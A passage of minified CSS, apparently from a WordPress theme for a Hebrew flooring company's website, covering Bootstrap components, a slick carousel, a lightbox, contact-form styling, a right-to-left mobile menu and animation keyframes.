1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.media{display:flex;align-items:flex-start}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}@media (max-width:1200px){.close{font-size:calc(1.275rem + .3vw)}}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}*{animation-duration:0s!important;animation-iteration-count:1!important;transition-duration:0s!important;scroll-behavior:auto!important}}.carousel-indicators .active{opacity:1}.border{border:1px solid #dee2e6!important}.d-none{display:none!important}.d-flex{display:flex!important}.flex-column{flex-direction:column!important}.flex-wrap{flex-wrap:wrap!important}.justify-content-start{justify-content:flex-start!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.align-items-start{align-items:flex-start!important}.align-items-center{align-items:center!important}.align-items-stretch{align-items:stretch!important}@media (min-width:576px){.flex-sm-nowrap{flex-wrap:nowrap!important}}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.h-100{height:100%!important}.ml-0{margin-left:0!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mb-4{margin-bottom:1.5rem!important}.p-2{padding:.5rem!important}.px-2{padding-right:.5rem!important}.px-2{padding-left:.5rem!important}@media (min-width:1200px){.ml-xl-3{margin-left:1rem!important}}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:var(--wpr-bg-9d5c0fa4-a6e3-4e58-8ad0-c38377cefd5f) center center no-repeat #fff}@font-face{font-display:swap;font-family:slick;src:url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/fonts/slick.eot");src:url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/fonts/slick.eot?#iefix") format("embedded-opentype"),url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/fonts/slick.woff") format("woff"),url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/fonts/slick.ttf") format("truetype"),url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/fonts/slick.svg#slick") format("svg");font-weight:400;font-style:normal}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}html.lb-disable-scrolling{overflow:hidden;position:fixed;height:100vh;width:100vw}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #fff}.lightbox a img{border:none}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:var(--wpr-bg-c7b60837-59e5-4dc2-9324-8907c4b58853) no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url('[data-uri]')}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:var(--wpr-bg-6f1ceb4c-33ff-4d46-87aa-d55ef8f5882b) left 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-prev:hover{opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:var(--wpr-bg-1579e482-acdc-4e7d-9ae0-35585e86e4de) right 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-next:hover{opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:var(--wpr-bg-62649bd1-a6b5-4312-a680-a34dc1df4e70) top right no-repeat;text-align:right;outline:0;opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;opacity:1}@keyframes jump-top{0%{margin-bottom:0}100%{margin-top:-1rem}}*,::after,::before{box-sizing:border-box}ol[class],ul[class]{padding:0}blockquote,body,dd,dl,figcaption,figure,h1,h2,h3,h4,li,ol[class],p,ul[class]{margin:0}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}ol[class],ul[class]{list-style:none}a:not([class]){text-decoration-skip-ink:auto}img{max-width:100%;display:block}article>*+*{margin-top:1em}button,input,select,textarea{font:inherit}@font-face{font-display:swap;font-family:Assistant;font-weight:400;font-style:normal;src:url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-Regular.ttf") format("truetype")}@font-face{font-display:swap;font-family:Assistant;font-weight:600;font-style:normal;src:url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-SemiBold.ttf") format("truetype")}@font-face{font-display:swap;font-family:Assistant;font-weight:700;font-style:normal;src:url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-Bold.ttf") format("truetype")}html{transition:font-size .5s}.rtl{direction:rtl}a:hover{text-decoration:none}button:active,button:focus,input:active,input:focus,textarea:active,textarea:focus{outline:0;box-shadow:unset!important}button::-moz-focus-inner,input::-moz-focus-inner,textarea::-moz-focus-inner{border:0;box-shadow:unset!important}.bg-img{background-repeat:no-repeat;background-position:center}button:focus{outline:0!important}.sticky{transition:all .5s}.sticky.fixed{position:fixed;left:0;top:0;width:100%;background-color:#fff;z-index:99999;animation-name:stickyHeader;animation-duration:.5s}@keyframes stickyHeader{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}ul{margin:0;padding:0;list-style:none}body{direction:rtl;overflow-x:hidden}.wpcf7-form .wpcf7-form-control-wrap{display:block;position:relative}.wpcf7-form ::placeholder{color:#000;opacity:1}.wpcf7-form .wpcf7-not-valid-tip{left:0!important;top:0!important;right:auto!important;height:100%;width:50%;line-height:1;text-align:left;border:none;background:0 0}.wpcf7-form br{display:none}.wpcf7-form span{display:block;position:relative}.wpcf7-form span .wpcf7-not-valid-tip{left:0!important;right:auto!important;width:50%;top:0!important;height:100%;border:none;background:red!important;color:#fff;border-top-left-radius:5px;border-bottom-left-radius:5px}.wpcf7-form input,.wpcf7-form select{width:100%;display:block}.wpcf7-form input[type=submit],.wpcf7-form select[type=submit]{width:100%;border:none;color:#000;background-repeat:no-repeat;cursor:pointer}#leos{width:100%;background-color:#000;text-align:center;overflow:hidden;line-height:0}#leos img{padding:10px 0;height:64px;width:auto}#leos a{position:relative;display:inline-block}#leos a:hover span{opacity:1;-webkit-backface-visibility:visible!important;-webkit-animation-name:flipInY;backface-visibility:visible!important;animation-name:flipInY}#leos span{opacity:0;position:absolute;right:0;color:#fff;bottom:30px;white-space:nowrap;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-transition:.3s;transition:.3s}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:translateX(100%) perspective(400px) rotateY(-10deg);transform:translateX(100%) perspective(400px) rotateY(-10deg)}70%{-webkit-transform:translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);transform:translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg)}100%{-webkit-transform:translateX(calc(100% + 20px)) perspective(400px) rotateY(0);transform:translateX(calc(100% + 20px)) perspective(400px) rotateY(0);opacity:1}}span.wpcf7-form-control-wrap{width:100%;display:inline-block;vertical-align:middle;position:relative}span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{position:absolute;bottom:100%;background:red;border-radius:5px;color:#fff;padding:8px 15px;white-space:nowrap;left:5%;-webkit-animation:.4s formerror;animation:.4s formerror}span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip.tip_out{-webkit-transition:.4s;transition:all .4s;opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip:after{position:absolute;content:"";width:0;height:0;top:100%;left:10%;border-left:0 solid transparent;border-right:15px solid transparent;border-top:10px solid red}@-webkit-keyframes formerror{from{opacity:0;bottom:0}to{opacity:1;bottom:100%}}@keyframes formerror{from{opacity:0;bottom:0}to{opacity:1;bottom:100%}}div.wpcf7 input,div.wpcf7 input[type=submit],div.wpcf7 select,div.wpcf7 textarea,input{font-family:Assistant,sans-serif;border:0;padding:8px 5px}div.wpcf7 input[type=email],div.wpcf7 input[type=tel],div.wpcf7 input[type=text],div.wpcf7 select,div.wpcf7 textarea{width:100%;background-color:#fff;margin-bottom:10px}div.wpcf7 textarea{height:188px}div.wpcf7 input[type=submit]{display:block;width:100%;background-color:#ccc;cursor:pointer;transition:all .5s ease}div.wpcf7-response-output{position:absolute;margin:0!important;border:none;padding:10px 15px;bottom:0;z-index:9999;left:50%;background-color:#fff;text-align:center;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-transition:1s;transition:all 1s ease}div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors{-webkit-animation:.5s form_msg_error;animation:.5s form_msg_error;bottom:0;color:#000}@-webkit-keyframes form_msg_error{from{bottom:-100%}to{bottom:0}}@keyframes form_msg_error{from{bottom:-100%}to{bottom:0}}div.wpcf7-mail-sent-ok{background:#398f14}div.wpcf7-validation-errors{background:#f7e700}.form_msg_error_out{-webkit-transition:.5s;transition:all .5s;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}::-webkit-input-placeholder{color:#000;font-family:Assistant,sans-serif}::-moz-placeholder{color:#000;font-family:Assistant,sans-serif}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:transparent}input:focus:-moz-placeholder,textarea:focus:-moz-placeholder{color:transparent;box-shadow:none;outline:0}input:focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:transparent;box-shadow:none;outline:0}input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{color:transparent;box-shadow:none;outline:0}@media (max-width:992px){#MobNavBtn,nav#MainNav{-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px}#MobNavBtn{display:block;position:absolute;top:10px;right:100%;width:45px;height:45px;background:inherit;z-index:9999}#MobNavBtn span{display:block;height:4px;width:70%;background:#fff;position:absolute;top:50%;left:50%;margin:0 auto;-webkit-transition:.5s;transition:all .5s ease;opacity:1}#MobNavBtn span:first-child{-webkit-transform:translate(-50%,-280%);transform:translate(-50%,-280%)}#MobNavBtn span:nth-child(2){-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#MobNavBtn span:nth-child(3){-webkit-transform:translate(-50%,180%);transform:translate(-50%,180%)}nav.active #MobNavBtn span:nth-child(2){opacity:0;visibility:hidden}nav.active #MobNavBtn span:first-child{-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}nav.active #MobNavBtn span:nth-child(3){-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}nav#MainNav .container,nav#MainNav div.main_menu{width:100%}nav#MainNav{display:block;position:fixed;width:200px;z-index:999999989;bottom:0;top:0;right:-200px;height:100vh;-webkit-transition:.5s;transition:all .5s ease}nav#MainNav,nav#MainNav ul.sub-menu{background-color:#134394!important}nav#MainNav.active{right:0}nav#MainNav div.main_menu>ul{display:block;height:calc(100vh - 50px);overflow-x:hidden;overflow-y:auto}nav#MainNav ul li:after{display:none}nav#MainNav ul li{position:relative}nav#MainNav ul li a{display:block;color:#fff;padding:5px 10px;width:calc(100% - 20px)}nav#MainNav div.main_menu>ul>li>a{padding:5px 10px 5px 30px;width:calc(100% - 40px)}nav#MainNav div.main_menu ul li.active,nav#MainNav div.main_menu ul li.current-menu-item{background-color:#3b3a3a}nav#MainNav div.main_menu ul li.menu-item-has-children:after,nav#MainNav div.main_menu ul.active .back-to-menu:after{display:block;content:"";position:absolute;top:20px;left:6px;width:16px;height:16px;background:var(--wpr-bg-f0f4bf9b-c6cb-417b-b166-f94be3697a29) center center no-repeat;background-size:contain;-webkit-transition:.5s;transition:all .5s ease}nav#MainNav div.main_menu ul.active .back-to-menu:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}nav#MainNav div.main_menu ul.active li.menu-item-has-children{padding:0;width:100%}nav#MainNav div.main_menu ul.active li.menu-item-has-children:after{display:none}ul.sub-menu{display:none}nav#MainNav div.main_menu>ul>li>ul.sub-menu{display:block;position:absolute;top:0;width:100%;opacity:0;overflow:hidden;pointer-events:none;background-color:inherit;-webkit-transition:.5s;transition:all .5s ease}nav#MainNav div.main_menu>ul>li>ul.sub-menu.chekd{height:0;position:relative;visibility:visible;pointer-events:auto}nav#MainNav ul.sub-menu li:not(.back-to-menu){display:block;width:calc(100% - 10px);margin:0 auto 0 0;padding:0;position:relative}nav#MainNav ul.sub-menu li:first-child,nav#MainNav ul.sub-menu li:nth-child(2){margin:0;width:100%}nav#MainNav div.main_menu>ul>li.active>ul.sub-menu{opacity:1;height:auto!important}nav#MainNav div.main_menu>ul.active>li>a{position:absolute;opacity:0;pointer-events:none;visibility:hidden}nav#MainNav .back-to-menu{cursor:pointer}}.debug{position:fixed;z-index:99999;left:0;top:0;padding:10px}.debug p{color:#fff;font-size:16px!important}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) 